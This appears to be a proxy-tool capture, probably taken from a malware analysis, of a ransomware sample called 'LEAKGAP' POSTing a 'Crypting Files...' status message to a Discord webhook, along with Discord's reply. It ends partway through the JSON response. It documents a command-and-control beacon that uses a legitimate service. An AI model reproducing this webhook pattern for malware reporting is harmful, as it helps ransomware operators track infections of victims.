 Request
Pretty Raw \n Actions
1 POST /api/webhooks/807704589436452915/
2 Connection: close
3 Content-Type: application/json; Charset=UTF-8
4 Accept: */*
5 User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
6 Content-Length: 106
7 Host: discord.com
8
9 {
"username":"",
"avatar_url":"",
"content":":writing_hand: LEAKGAP: Crypting Files...",
"tts":"False"
}
Response
Pretty Raw Render \n Actions
19 NEL: {"max_age":604800,"report_to":"cf-nel"}
20 X-Content-Type-Options: nosniff
21 Server: cloudflare
22 CF-RAY: 62ccba1fca240394-ORD
23 Content-Length: 531
24
25 {
"id":"818489340732243978",
"type":0,
"content":":writing_hand: LEAKGAP: Crypting Files...",
"channel_id":"807704488915238924",
"author":{
"bot":true,
"id":"807704589436452915",
"username":"Caption=?",
"avatar":"5c2b59e991e19c981e0eeba9c52ddea8",
"discriminator":"0000"
},
"attachments":[
],
"embeds":[
],
"mentions":[
],
"mention_roles":[